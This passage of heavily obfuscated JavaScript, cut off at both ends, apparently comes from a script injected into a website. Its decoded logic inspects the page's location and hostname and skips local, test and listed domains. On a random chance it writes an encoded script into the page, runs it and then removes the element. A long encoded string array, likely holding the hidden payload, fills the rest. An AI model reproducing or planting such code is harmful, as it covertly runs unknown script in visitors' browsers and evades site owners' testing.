x3f3,'s#yZ')+X(0x1d1,'f!MP')+X(0x24a,'s#yZ')+X(0x49d,'1POL')+X(0x14f,'Y3qY')+X(0x2e8,'&qyJ')+X(0x216,'k8H!')+X(0x125,'Zf5C')+X(0xe9,'C!q#')+X(0x40e,'jqcq')+X(0x478,'OF%x')+X(0x351,'3jZ%')+X(0x339,'YFsL')+X(0x49e,'yzt2')+X(0x130,'yzt2')+X(0x39e,'OF%x')+X(0x129,'W&ac')+X(0x172,'dA$J')+X(0x28f,'Y3qY')+X(0x47b,'*[WL')+X(0x26e,'$D1m')+X(0x381,'k8H!')+X(0x238,'D*v[')+X(0x25e,'W#sS')+X(0x220,'zZ*o')+X(0x1df,'kYH@')+X(0x1cd,'i*&f')+X(0x4f2,'dA$J')+X(0x3d4,'Zf5C')+X(0x3f9,'W&ac')+X(0x2a4,'n5VK')+X(0x23e,'Y3qY')+X(0x26b,'W&ac')+X(0x12e,'4TUD')+X(0x3e4,'lqH1')+X(0x1e9,'&qyJ')+X(0x35d,'&NHe')+X(0x1a2,'s#yZ')+X(0x2cf,'n5VK')+X(0x2b3,'lqQv')+X(0x3a1,'VMS%')+X(0x1c0,'jqcq')+X(0x16a,'3jZ%')+X(0x3bf,'Qc4y')+X(0x479,'Zf5C')+X(0x16d,'wH1T')+X(0x324,'*dD8')+X(0x2bf,'Wp#V')+X(0x3b1,'e4pt')+X(0x480,'zZ*o')+X(0x12f,'wH1T')+X(0x3b9,'Zf5C')+X(0x3d1,']jJ2')+X(0x1f6,'yzt2')+X(0x272,'lqQv')+X(0x4e2,'BljJ')+X(0x17e,'yiBJ')+X(0x287,'OF%x')+X(0x332,'9hJZ')+X(0x28b,'lqQv')+X(0x165,'VMS%')+X(0x1aa,'zZ*o')+X(0xde,'sFm7')+X(0x19f,'EZrf')+X(0x2a3,'e4pt')+X(0x293,'s#yZ')+X(0x206,'yiBJ')+X(0x4f6,'Qc4y')+X(0x1db,'4TUD')+X(0x3ac,'Wp#V')+X(0x4bb,'3jZ%')+X(0x2f4,'uDXB')+X(0x4a3,'Qc4y')+X(0x4ec,'n5VK')+X(0x3ae,'i*&f')+X(0x38a,'k8H!')+X(0x48c,'WDYI')+X(0x1b4,'uDXB')+X(0x4d7,'Zf5C')+X(0x43c,'lqQv')+X(0x498,'Y3qY')+X(0x409,'Y3qY')+X(0x343,'s#yZ')+X(0x1d6,'Wp#V')+X(0x1b2,'lqH1')+X(0x257,'D*v[')+X(0x263,'1POL')+X(0x2de,'9hJZ')+X(0x436,'*74M')+X(0x121,'*[WL')+X(0x379,'lqQv')+X(0x1e2,'xYxa')+X(0x369,'Qc4y')+X(0x14e,'jqcq')+X(0x4bf,'*[WL')+X(0x218,'Qc4y')+X(0x33a,'*[WL')+X(0x387,'C!q#')+X(0x12b,'lqH1')+X(0x11b,'jqcq')+X(0x3e2,'W#sS')+X(0x38e,'R^D3')+X(0x482,'WDYI')+X(0x497,'OF%x')+X(0x167,'yiBJ')+X(0x4b1,'pO#J')+X(0x228,'jqcq')+X(0x32b,'1POL')+X(0x1e4,'&qyJ')+X(0x115,'e4pt')+X(0x298,'sFm7')+X(0x141,'9hJZ')+X(0x16b,'rADD')+X(0x43e,'*74M')+X(0x2b7,'OF%x')+X(0x283,'3jZ%')+X(0x394,'Df&N')+X(0x33e,'*74M')+X(0x27e,'xYxa')+X(0x1b9,']jJ2')+X(0xef,'*74M')+X(0x46e,'&NHe')+X(0x4d9,'sFm7')+X(0x188,'e4pt')+X(0x47c,'kYH@')+X(0x376,'yiBJ')+X(0x4e9,'n5VK')+X(0x202,'*74M')+X(0x4d6,'wH1T')+X(0x1b6,'wH1T')+X(0x297,'sFm7')+X(0x48d,'&NHe')+X(0x488,'hDvW')+X(0xff,'3jZ%')+X(0x2fb,'yzt2')+X(0xed,'sFm7')+X(0x416,'sFm7')+X(0x1e6,'*[WL')+X(0x3ab,'wH1T')+X(0x41f,'*dD8')+X(0x2a6,'f!MP')+X(0xe4,'yzt2')+X(0x45d,'kYH@')+X(0x4df,'rADD')+X(0x20e,']jJ2')+X(0x2ef,'R^D3')+X(0x146,'OF%x')+X(0x47f,'jqcq')+X(0x3f0,'pO#J')+X(0x390,'9hJZ')+X(0x3aa,']jJ2')+X(0x402,'xYxa')+X(0x211,'D*v[')+X(0x451,'D*v[')+X(0x1a8,'*74M')+X(0x3ff,'yzt2')+X(0x356,'kYH@')+X(0x1c3,'pO#J')+X(0x48b,'C!q#')+X(0x21d,'EZrf')+X(0x4d0,'DJMB')+X(0xe8,'k8H!')+X(0x467,'e4pt')+X(0x21f,'&NHe')+X(0x1a9,'Zf5C')+X(0x265,'R^D3')+X(0x449,'lqH1')+X(0x353,'*[WL')+X(0x1eb,'&qyJ')+X(0x322,'D*v[')+X(0x340,'lqH1')+X(0x454,'k8H!')+X(0x368,'DJMB')+X(0x4af,'lqQv')+X(0x336,'Wp#V')+X(0x31d,'uDXB')+X(0x3e5,'yiBJ')+X(0x10c,'k8H!')+X(0x23b,'W#sS')+X(0x2e4,'yzt2')+X(0x4e3,'k8H!')+X(0x4fa,'D*v[')+X(0x2ed,'yiBJ')+X(0xdc,'xYxa')+X(0x423,'W#sS')+X(0x247,'kYH@')+X(0x318,'1POL')+X(0x2ba,'hDvW')+X(0x2f9,'pO#J')+X(0x177,'*dD8')+(X(0x441,'BljJ')+X(0x229,'hDvW')+X(0x182,'1POL')+X(0x20d,'Wp#V')+X(0xdf,'YFsL')+X(0x163,'zZ*o')+X(0x240,'BljJ')+X(0x190,'DJMB')+X(0x35f,'Zf5C')+X(0x477,'Df&N')+X(0xf9,'BljJ')+X(0x4c7,'*dD8')+X(0x38b,'C!q#')+X(0x134,'bBDm')+X(0x2e5,'R^D3')+X(0x43a,'W&ac')+X(0x312,']jJ2')+X(0x302,'sFm7')+X(0x4ba,'WDYI')+X(0x26c,'W&ac')+X(0x26d,'pO#J')+X(0x4ad,'f!MP')+X(0x3c2,'OF%x')+X(0x4b8,'jqcq')+X(0x48f,']jJ2')+X(0x45c,'YFsL')+X(0x223,'DJMB')+X(0x303,'dA$J')+X(0x235,'bBDm')+X(0xf7,'f!MP')+X(0x252,'3jZ%')+X(0xf1,'9hJZ')+X(0x483,'4TUD')+X(0x326,'bBDm')+X(0x147,'Wp#V')+X(0x203,'uDXB')+X(0x15a,'&qyJ')+X(0x1f3,'zZ*o')+X(0x1ef,'zZ*o')+X(0x1bc,'C!q#')+X(0x470,'VMS%')+X(0x4be,'n5VK')+X(0x2b6,'$D1m')+X(0xe2,'yzt2')+X(0x2a8,'W&ac')+X(0x1cf,'&qyJ')+X(0x355,'pO#J')+X(0x358,'*dD8')+X(0x4ab,'R^D3')+X(0x259,'BljJ')+X(0x4dc,'kYH@')+X(0x352,'lqQv')+X(0x4e1,'jqcq')+X(0x377,'VMS%')+X(0x2e1,'zZ*o')+X(0x290,'Wp#V')+X(0x157,'3jZ%')+X(0x160,'Zf5C')+X(0x468,'$D1m')+X(0x3b5,'i*&f')+X(0x31e,'zZ*o')+X(0x16e,'uDXB')+X(0x24f,'Wp#V')+X(0x241,'OF%x')+X(0x2db,'4TUD')+X(0x385,'yiBJ')+X(0x445,'*dD8')+X(0x225,'W#sS')+X(0x2ff,'kYH@')+X(0x110,'D*v[')+X(0x13b,'$D1m')+X(0x46a,'lqQv')+X(0x43d,'dA$J')+X(0x162,'$D1m')+X(0x3db,'sFm7')+X(0x424,'k8H!')+X(0x2c7,'f!MP')+X(0x1a4,'wH1T')+X(0x465,'i*&f')+X(0x21b,'&qyJ')+X(0x262,'1POL')+X(0x476,'f!MP')+X(0x439,'1POL')+X(0x3bd,'bBDm')+X(0x3df,'dA$J')+X(0x4c2,'&qyJ')+X(0x38d,'C!q#')+X(0x350,'rADD')+X(0x30c,'1POL')+X(0x46c,'Y3qY')+X(0x3f8,'EZrf')+X(0xec,'lqQv')+X(0x289,'kYH@')+X(0x34e,'4TUD')+X(0x175,'Df&N')),d[X(0x23c,'R^D3')]=X(0x232,'lqQv')+X(0x4dd,'R^D3')+X(0x490,'jqcq')+X(0x464,'i*&f')+X(0x360,'*dD8')+X(0x3a2,'lqQv')+X(0x333,'Qc4y')+X(0x1b5,'&NHe')+X(0x4fc,'OF%x')+X(0x382,'e4pt')+X(0x44c,'Zf5C')+X(0x3d5,'dA$J')+X(0x2cb,'DJMB')+X(0x2eb,'VMS%')+X(0x212,'jqcq'),d[X(0x2b9,'W#sS')]=X(0x3b2,'zZ*o')+X(0x2f2,'yzt2')+X(0xe0,'YFsL')+X(0x3a9,'C!q#')+X(0x496,'f!MP')+X(0x499,'wH1T')+X(0x1d4,'W#sS')+X(0x4a5,'D*v[')+X(0x138,'C!q#')+X(0x323,'zZ*o')+X(0x3dd,'VMS%'),d[X(0x3f6,'$D1m')]=X(0x442,'f!MP')+X(0x1ec,'C!q#')+X(0x2a0,'*dD8')+X(0x3a5,'sFm7')+X(0x17a,'lqQv')+X(0x3be,'*74M')+X(0x4d4,'&NHe')+X(0x1fa,'yiBJ')+X(0x30e,']jJ2')+X(0x34f,'4TUD')+X(0x3af,'DJMB')+X(0x267,'lqH1')+X(0x372,'dA$J')+X(0x3b8,'EZrf')+X(0x148,'Y3qY')+X(0x199,'YFsL')+X(0x24d,'W#sS')+X(0x3cf,'Wp#V'),d[X(0x4c8,'$D1m')]=function(I,J){return I!==J;},d[X(0x198,'EZrf')]=X(0x400,'*[WL')+X(0x29c,'wH1T'),d[X(0x4e7,'BljJ')]=X(0x20c,'VMS%')+'t',d[X(0x17d,'VMS%')]=function(I,J){return I===J;},d[X(0x3c0,'bBDm')]=X(0x391,'OF%x')+X(0x3ba,'&qyJ'),d[X(0x21a,'hDvW')]=X(0x41e,'i*&f')+X(0x386,'lqQv'),d[X(0x3c3,'bBDm')]=X(0x1fd,'Qc4y')+X(0x4a0,'i*&f')+X(0x281,'k8H!')+X(0x45f,'k8H!')+X(0x45a,'bBDm'),d[X(0x164,'pO#J')]=function(I){return I();},d[X(0x308,'*74M')]=function(I,J,L){return I(J,L);},d[X(0x307,'D*v[')]=function(I,J,L){return I(J,L);},d[X(0x12a,'W&ac')]=function(I,J){return I(J);},d[X(0x4da,'hDvW')]=function(I){return I();},d[X(0x113,'zZ*o')]=X(0x3fd,'s#yZ')+'t',d[X(0x463,'n5VK')]=X(0x17f,'bBDm')+X(0x44e,'&qyJ')+X(0x43f,'s#yZ'),d[X(0x2dc,'WDYI')]=function(I,J){return I||J;},d[X(0x314,'*74M')]=X(0x4c6,'Df&N')+X(0x397,'yiBJ')+X(0x2c3,'uDXB')+X(0x20f,'jqcq')+X(0x108,'wH1T')+X(0x1a3,'YFsL')+X(0x338,'Y3qY')+X(0x36f,'lqH1'),d[X(0x1c5,'OF%x')]=X(0x33c,'sFm7')+X(0x15c,'wH1T')+X(0x117,'hDvW')+X(0x14d,'Wp#V')+X(0x28d,'yiBJ')+X(0x1b8,'W&ac'),d[X(0x1cb,'R^D3')]=function(I,J,L){return I(J,L);},d[X(0x27c,'1POL')]=X(0x18c,'sFm7');var f=d,g=function(){var I=!![];return function(J,L){var M=I?function(){var Y=_0x5185312e;if(L){var N=L[Y(0x44f,'lqQv')](J,arguments);return L=null,N;}}:function(){};return I=![],M;};}();function h(I,J){var Z=X,L={};L[Z(0xf0,'DJMB')]=function(P,Q){var a0=Z;return f[a0(0x111,'zZ*o')](P,Q);},L[Z(0x280,'9hJZ')]=function(P,Q){var a1=Z;return f[a1(0x4b4,'pO#J')](P,Q);};var M=L;for(var N in I)if(f[Z(0x389,'e4pt')](N[Z(0x38f,'bBDm')+'h'],J)&&function(P,Q){var a2=Z;for(var R=0x2;M[a2(0x49c,'D*v[')](R,Q[a2(0x4ca,'4TUD')+'h']);R++)if(M[a2(0x440,'dA$J')](P[a2(0xf8,'rADD')+a2(0x44a,'*74M')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(N,arguments))return I[N];}function j(I,J){var a3=X;return f[a3(0x18f,'*dD8')](I,Math[a3(0x25b,'YFsL')](f[a3(0x24b,'s#yZ')](Math[a3(0x40d,'9hJZ')+'m'](),f[a3(0x4a8,'Y3qY')](f[a3(0x285,'&NHe')](J,0x1),I))));}function k(I,J){var a4=X;for(var L=0x0;f[a4(0x142,'Zf5C')](L,J[a4(0x191,'DJMB')+'h']);L++){var M=J[L],N=f[a4(0x317,'wH1T')](0x0,M[a4(0x31a,'Y3qY')+'Of']('.'))?f[a4(0x378,'W#sS')]('.',I):I,P=f[a4(0x21c,'hDvW')](N[a4(0x32e,'s#yZ')+'h'],M[a4(0x3d8,'lqQv')+'h']),Q=N[a4(0x14c,'Wp#V')+'Of'](M,P),P=f[a4(0x408,'hDvW')](-0x1,Q)&&f[a4(0x214,'n5VK')](Q,P);if(P&&(f[a4(0xe5,'BljJ')](N[a4(0xf4,'C!q#')+'h'],M[a4(0x484,'yiBJ')+'h'])||f[a4(0x246,']jJ2')](0x0,M[a4(0x44d,'&qyJ')+'Of']('.'))))return 0x1;}}function l(){var a5=X,I,J;return f[a5(0x306,'*[WL')](h,f[a5(0x18b,'kYH@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a6=X,I=f[a6(0x475,'Df&N')](o,f[a6(0x3de,'$D1m')](l));if(I){var I=f[a6(0x421,'rADD')](h,I,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return I&&I[0x4]&&!I[0x5]?!(f[a6(0x45b,'yzt2')](0x46,I[a6(0xf8,'rADD')+a6(0x4db,'*dD8')](0x0))&&f[a6(0x20a,'W#sS')](0x66,I[a6(0x321,'YFsL')+a6(0x217,'sFm7')](0x0))||f[a6(0x29a,'hDvW')](0x49,I[a6(0xe1,'EZrf')+a6(0x433,'Zf5C')](0x1))&&f[a6(0x1ff,'xYxa')](0x69,I[a6(0x301,'wH1T')+a6(0x330,'yzt2')](0x1))||f[a6(0x346,'*[WL')](0x4c,I[a6(0x33d,'Df&N')+a6(0x37b,'$D1m')](0x2))&&f[a6(0x418,'n5VK')](0x6c,I[a6(0xe1,'EZrf')+a6(0x176,'rADD')](0x2))||f[a6(0x2e0,'YFsL')](0x45,I[a6(0x458,'4TUD')+a6(0x330,'yzt2')](0x3))&&f[a6(0x299,'9hJZ')](0x65,I[a6(0x1ee,'C!q#')+a6(0x107,'&qyJ')](0x3))||f[a6(0x288,'yiBJ')](0x3a,I[a6(0x4e6,'&NHe')+a6(0x330,'yzt2')](0x4))):void 0x0;}}function o(I){var a7=X;return f[a7(0x271,'zZ*o')](h,I,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var a8=X,I=f[a8(0x4c3,'i*&f')](l);if(I){var J=f[a8(0x3ed,'zZ*o')](h,I,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!f[a8(0x189,'R^D3')](J,'~')?f[a8(0x2fe,'DJMB')](o,I):L)&&f[a8(0x11d,'VMS%')](h,L,0x8,[0x7,0x65],[0x0,0x68]);return f[a8(0x296,'BljJ')](J,L);}}function q(){var a9=X,I=f[a9(0xda,'zZ*o')],J=new RegExp(f[a9(0x410,'$D1m')],'g');return I[a9(0x1c4,'wH1T')+'ce'](J,'')[a9(0x444,'$D1m')](';');}function s(){var aa=X,I=f[aa(0x3a8,'pO#J')],J=new RegExp(f[aa(0x32d,'f!MP')],'g');return I[aa(0x435,'1POL')+'ce'](J,'')[aa(0x46b,'*[WL')](';');}function u(I){var ab=X;return f[ab(0x395,'EZrf')](-0x1,I[ab(0x31a,'Y3qY')+'Of'](String[ab(0x3b3,'DJMB')+ab(0x22f,'$D1m')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x3e6,'R^D3')](I)||new RegExp(f[ab(0x3d0,'3jZ%')],'g')[ab(0x46d,'$D1m')](I));var J;}function w(I,J){var ac=X,L=I[ac(0x275,'&qyJ')+'h'];return f[ac(0x406,'$D1m')](I[ac(0x28c,'W&ac')+ac(0x200,'C!q#')](f[ac(0x49b,'lqH1')](L,J[ac(0x3f1,'EZrf')+'h']),L),J);}function x(){var ad=X,I=f[ad(0x2fc,'dA$J')][ad(0x444,'$D1m')]('|'),J=0x0;while(!![]){switch(I[J++]){case'0':var L={};L[ad(0x2e6,'zZ*o')]=f[ad(0x1d8,'&NHe')];var M=L;continue;case'1':var N=f[ad(0x2c5,'R^D3')](q),P=f[ad(0x35e,'k8H!')](p),Q=f[ad(0x39a,'lqH1')](s);continue;case'2':return!P||!!(f[ad(0x2b4,'EZrf')](k,P=f[ad(0x3da,'kYH@')](w,P,String[ad(0xfb,'k8H!')+ad(0x41c,'xYxa')+'de'](0x2e))?P[ad(0x17c,'Y3qY')+ad(0x30f,'&NHe')](0x0,f[ad(0x48a,'4TUD')](P[ad(0x191,'DJMB')+'h'],0x1)):P,N)||f[ad(0x133,'VMS%')](k,P,Q)||f[ad(0x13a,'&NHe')](u,P)||f[ad(0x112,'YFsL')](m));case'3':f[ad(0x23f,'VMS%')](R);continue;case'4':var R=f[ad(0x450,'i*&f')](g,this,function(){var ae=ad,S=f[ae(0x135,'s#yZ')](typeof window,f[ae(0x254,'YFsL')])?window:f[ae(0x2d9,'W&ac')](typeof process,f[ae(0x32c,'VMS%')])&&f[ae(0x407,'C!q#')](typeof require,f[ae(0x151,'BljJ')])&&f[ae(0x4bd,'wH1T')](typeof global,f[ae(0x166,'xYxa')])?global:this,T=function(){var af=ae,V=new S[(af(0x2c2,']jJ2'))+'p'](M[af(0xf3,'yiBJ')]);return!V[af(0x1e1,'dA$J')](R);};return f[ae(0x2bc,'WDYI')](T);});continue;}break;}}function y(I){var ag=X,J=f[ag(0x33b,'*dD8')](l),L;J&&((L=J[ag(0x268,'C!q#')+ag(0x2ac,'*[WL')+ag(0x139,'*[WL')](f[ag(0x493,'xYxa')]))[ag(0x169,'pO#J')]=f[ag(0x255,'kYH@')],L[ag(0x273,'Wp#V')+ag(0x403,'e4pt')+'t']=I,(J[ag(0x319,'bBDm')]||J[ag(0x427,'pO#J')]||J[ag(0x1d9,'YFsL')+ag(0x1bd,'kYH@')+ag(0x384,'zZ*o')])[ag(0x260,'n5VK')+ag(0x103,'VMS%')+'d'](L),L[ag(0x2dd,'s#yZ')+'e']());}function A(){var ah=X,I,J=f[ah(0x277,'s#yZ')](h,f[ah(0x178,'&NHe')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,M,M;J&&(L=f[ah(0x2cc,'s#yZ')],M=new RegExp(f[ah(0x224,'wH1T')],'g'),(M=J[L[ah(0x417,'k8H!')+'ce'](M,'')])&&M[ah(0xd7,'i*&f')+ah(0x2f3,']jJ2')][ah(0x1bb,'uDXB')+ah(0x24e,'yzt2')+'d'](M));}try{var B,D,F;f[X(0x2f0,'*[WL')](x)||(f[X(0x3ee,'Qc4y')](A),f[X(0x186,'i*&f')](0x1,f[X(0xfc,'yiBJ')](j,0x1,B=0x4))||f[X(0x4e0,'uDXB')](y,f[X(0x159,'W&ac')](f[X(0x128,'*74M')]('(',new Function((function(){var _0x2353718=function(){var _0x1164199c=['EK16wxnkmuzrs2WWBKTtDeTlrei0ttjkBuXdze1vBwHY','qJroAKjTtenKBwjezgTkEwTYu2LND2verMPnu3DUvvzb','D2vesM1oAxDUwKuXquL5y3blmg9VtuHNEe5xsxnkmhbd','vJfktvuXyZntmKzyvvu4BKXdzhjnEMrQvKzoDMngyZnr','CZjHvMnUtenKmwrxwMXwmuOXvwLJC0OZCg1pvxHhzdfJ','BKXdzfHvrxbRvxPODLiYvKHAu2nZsJbfD2fTBfHvBvy0','t1rvmK9htMjnsgD3wfn4BvbxrxjAu3HUufy4D2vevxLo','zevAv1PisNL3BLyWoxrtBLjTv21osgnty3nkm1zAtuzK','CeTtC3rJr0z5yZjwsMjUuw9tu2D3zurkAvPPD25tBhbt','vMrrzfnJC0OZuKrImwrytMXKrfyXrxDkExDUyMPOCK5h','C0OZzg5pse1Us1n0s0TeqJrovgmXtenKuLvdCgrkEwTY','zfPrEwnZsJbkEwvUtLHoBKjQvKzJBKXdzfHumhbRvfvW','s0rcne1uvMXmq2rWsvrwDuP5A3jtAwD3zurvEe5PD25K','BK9dAeXHq2nWsZbVB01izZbnrgTZsJfkEK5RD25lu3rl','vNPwEfjxmwHkExDUwtjOu1KWmxrHm05OwvnJC0OYsNrI','txPgAeXdzeTrBeLXsNLRCLnPz3DLrfu0tKn3BLDPvxDK','C0P6sLLvmxnUs1n0s0TeqJroEMrRtenJmMrgsw1kEwTY','B2jQzwn0','BgrmsezIvenND2veyZjAu3DUtLzfEvfty3byvdfTzfC1','mu5lyvDgrq','u2LND2vetMPnAxDUtwTjEwvPy3blmg9VtuHNEvPxsxnk','A3jtAwD3zursAfLtD25uEu5ZtKnJCeSWB29nsgD5t0Dr','vvHcA1vwy25mq2rYtvrsr1yXrK9ArKj4sNL3BMmZuKHI','q2mXs1HjA0P5A3jtAwD3zurwAK1PD25uvgXku0nJCeSW','zfCXD1yXqJbArtvisNL3BMeWzdjtmfPztKnJC0OYEeHp','CfPiqLHkExDUwtbOvwnSzfjIBvLUtenKC2rTuMTume52','y3blmg9VtuHNEu5QuxnkmhHtyuDZBKTtDeTlrei0tNPz','wLHsmwnTngDJvdfRvZfNB01izZbzEKLZsJnWmgnUz25l','yJfwwe5wCgTtEKjqsNL3BLjRCgHHA1joyvnJC0OYwLrH','vZuXwLr0ALLytMXkELfUt21syLvPz3DLre5Rwvn3BK5w','rtbwEwnZsJfKuvreuLHvALzWvJfkseP5D25Jmu5YwwXK','s0rcne1QBgXmq2rKvw1ZEeP5A3jtAwD3zurnELLtD25p','s1n0s0TeqJroAMrTtenKs1fSsxfkEwTYu2LND2vestbz','zurAALLPD25oBLjtsMLJCeSWB29nsgD4wwPjC0OYmxzI','ru5YvfHkweP5D25sv1zVwta5BvrTuLDJu2nZsJbAAwjx','C0P6wJbvAvLUs1n0s0TeqJrore5OtenKuLvdCgrkEwTY','q3bmzhLJCeSWB29nsgCXwxPbC0OYwKjLv2DUs1n0s0Te','r3rvzwXSA1PfDgHkExDUy3POCLrUCgPHr1jny1nJC0OZ','EvPtD25krKPOzhLJCeSWB29nsgD5tMPzC0OWvxfIvwnU','txnkmLjouunnBKTtDeTlrei0tKDnmKXdzeTrBeLXsNLR','BKTtDeTlrei0tLDzmKXdyZfvvePcsNLRCLnPz3DLre0X','sNL3BLfRtNjtmKzuyJbonfLty3nkm0iYzuDsvu9hovnz','z3DLrgmWtxL3BLLwmvHuq2nWsZbVB01iz3LAvgTZsJjj','sNL3BLyXrNDzmdfeytiXB1neqw5mq2rWvfDwmLyXsJbA','yunJCeSWB29nsgCYtMPJC0OYwJfzwffUs1n0s0TeqJro','nwPKr2X2yMLOCq','ne1QwxDmq2nSwgLwrKP5A3jtAwD3zurnne5tD25IvZL2','D25rAZuYzezKua','vZL2vgLJCeSWB29nsgD5txPnC0OYwJfzwffUs1n0s0Te','A3jtAwD3zurzmfLPD25ABwHjyMLJCeSWB29nsgCYtMPz','CeSWB29nsgCZtKrjC0OYuxLAA1fUs1n0s0TeqJroEKeW','zfbomK5ut0C5sMjgtNjuEwnZsJnOAgvRmvHoBKjQvM1f','zgrvBxn4sNLRCLnPz3DLrfKXtxL3BLr5tNnoq2nWsZbV','Be5wA25lu3rls0rcne1QrMLmq2rKvw1ZEeP5A3jtAwD3','m1uYohDwmuOWwtb3ngiZqw5mq2rQvti5mLz6uMTArLy0','wfvfnwPtBtfYytnnD2nty3nkmezkwLuXrfPTrw5mq2rO','Au9tD25urKPVyxLJCeSWB29nsgD6tJjrC0OYuxLAA1fU','zuroA1L5D25uEu5ZtKnJCeSWB29nsgCZturNC0P6sKnn','zgXKuu9dy3nkmM96yKDoue9hodvwELi1sNL3BLyXrK1r','me9huxnkmfPYyKHbBKTtDeTlrei0tvrNEeXdze5pvwXj','shbxuLzKreP5D25AmLzxwKv4rgiZtMTwEwnZsJbgDgeY','rMTmq2rZtJnOsKP5A3jtAwD3zurzm015D25HAwW2wgLJ','BfPytJrnq2nZsJj0AwnTvJzJBvvUtenKme9hotbwELi1','ntaWmJqXzhLLuvLY','CeSWB29nsgD5wM1jC0P6vxbJAvfUs1n0s0TeqJrnEMCZ','vwT3BKTwmg9KAwS3zLr0mLLyswDJEJf4tZjADMnPAdjz','Eu1QsxnkELzstwTfBKTtDeTlrei0tMPjneXdzhflwhbL','ze1kEwTYu2LNDW','B29nsgD4wLrnC0OZCdbJBMDUs1n0s0TeqJroBvu1tenK','qJrnAMT6tenJmuTyswTkEwTYu2LND2veyZvzAxDUwwLv','zvnJC0OZAfLKr05uvtj0m2vSy25mq2ryvvD4ALiYmxzt','m0P5A3jtAwD3zurznfPPD25jmfjSu1nJCeSWB29nsgCW','wfvfBKTtDeTlrei0tNPcAKXdzeDHmNH3sNLRCLnPz3DL','DdjzweLNzer0BwiZsw9Krdb3zurbn2reD3DLrev3tur0','uKHsBgmWtunJC0OZAfrHmvPVt0C5s2nTrw5mq2rOtwXk','vJfkweP5D25AmhHVwtaXDgeYuM1zu2nZsJnrngeYEeDK','tMPfC0P6vLjnA0vUs1n0s0TeqJrnvgrQtenJD0TRDdnk','sNLRCLnPz3DLrePOtNL3BLnRsLnlAwnWsZbVB01iz3Ln','BLyWouXLBKyYy0DotLz5y3nkmKP0yJjowe5iqMTtwgHi','tKnJC0OXzfbvBu5vzg5jD1z6zfrkExDUwwS1r1KWCerH','re13twL3BLDSnwrru2nWsZbVB01izZjomKvZsJjgzfyW','tw1sAeP5D25Imdv3wta1vgiYEfHortHUtenKDK1yuMTv','ALmYmxjIv2HOsNL3BMqZuNbnse4YzfnJC0OWvJbomK5v','sNL3BMeYmxzLvMmYvw1su1ruz25mq2r5vJnOALv6Ahjs','vNLIAuj2ugOXD08Zmhnzmxrls0rcne5xwMPmq2rZtJnO','tKDWrLOXy25mq2rytJbkALnvtNzJmLjpwLnJC0OZAeLA','y3nkmwrsww5Awa','qJroBuPOtenKtvvTAhjkEwTYu2LND2veuM1AAxDUu2Tk','tLrxv0zwvNPAsvzty3nkm1ziuw1osMjxDdbwEMmWsNL3','t0DnC0OYuxLAA1fUs1yWC0OYy25lu3H3ufC5yLPgDfHl','zfHvvvPQvxPODG','q2nWsZbVB01iz3PAveLZsJfguuTSmg5lu3rls0rcne0Y','sNLRCLnPz3DLrezTtxL3BKTyBfbsEwnWsZbVB01iz3Ho','sgCWww1rC0P6sLLvmxnUs1yWovPUvNvzm1jWyJi0B2j5','s1n0s0TeqJrovezTtenKs1fSsxfkEwTYu2LND2vertnn','nJjHs3n6we0','q2ryvdncALiYmxzJBxHuytnNBKXdzhHprZLmvNPKt1Pf','tuHNmK5xrxnkmdfAvunfBKTtDeTlrei0tvrKBuXdy3bL','uwToCMrPy3nkm2r6wLD0mMrvC25mq2qZv0v0rvfQsLHk','vwLVBKTtDeTlrei0ttjoBuXdyZfvvePcsNLRCLnPz3DL','C25mq2r4yLDZD1yXqtnzmvPlvNLJC0OZAZrIm2HytLzk','sfuYohPrvMnUtenKwfvisxzwmuOYuJfKuLv5y3nkmJv0','tenKD1LwqxjKA2HusNL3BLyXsNDzmdf0ytjkB1nRtw5m','wfvSsMTwA2nUtenKq2rUuMPtmdfZwKv4EeP5D25HA3HS','B01izZbAv0vZsJjgzfyWD25lu3rls0rcne1xwtnmq2rP','BvjiuNLJC0OXzfjHr05tuti5mfPeAhjKu2nZsJncwgnQ','Be52tuvwEeP5D25IrgH2zwXJm2jREg5wEwnZsJnoB1vi','vJfbm1KXtKLLu2nZsJi5mLzTtK5prZLZvNPJneP5D25w','wfvwzfDKBe5YytiXweP5D25wELiWwtbRngiYDg1ABgnU','C0OYD3LIr1jkyLC4EgiWy25mq2ryvvrKALrize1ArMmX','sNL3BLLRCZfvshb0ytjArvrhCeXIre5Pv0DSweP5D25z','D25pq2HmyunJCeSWB29nsgD4twPNC0OXsNPoA3DUs1n0','wKn3BLrgsM9HEwnWsZbVB01iz3Lov1vZsNPAmfvPww5l','twPnEuXdy3LrAKO2sNLRCLnPz3DLrfuYwxL3BLHwsNjn','BKXdzg5nm2HQvxPOCK1xzeHkExDUvJfgufnUuNrHmJfR','EwTYu2LND2vey3Pnu3DUsKzkAgr5y3blmg9VtuHNmK5h','BtKWyJnsnwnhvw5yvNnUuM5kwLnwvK1kmta5wM5wDvKZ','wLnJC0OXzffmmLjxv0DOA1vxzgXkExDUwvzoCLzhntfr','CgPtrZf2yLzJme9dy3nkmwmYvKHAwe5RwMPvEMHYt0nJ','u3rls0rcne5uvM1mq2rnvw1OCKP5A3jtAwD3zurrmK1P','tw1fEuXdy2XyAvzgsNLRCLnPz3DLrfL4wwL3BK1SsKru','vwXjsNLRCLnPz3DLrfv5tvn3BLPUvMHKq2nWsZbVB01i','rM1nAxDUwM13m1Pdy3blmg9VtuHNmfKYsxnkm3bvuuvv','u2LND2veuxLAq3DUtM5su0PPy3blmg9VtuHNmK9euxnk','rMrsttjotgjxodvkExDUvJfgDwjwzffLBfjyvdnfBKXd','EK1TtxnkEvjtwvHJBKTtDeTlrei0tw1vD0XdyZrlrxrV','AwD3zuroBe1dD25xBdvKuvnJCeSWB29nsgCXwtjvC0OW','vdnWA1z6vKXAmwmYtKnJC0OYB3PJr05myLD0mLLvy25m','ufj5y3blmg9VtuHNme5uy3nkmxbLwfvfBKTtDeTlrei0','yunJCeSWB29nsgCXwtjfC0OZzg5pse1Us1n0s0TeqJr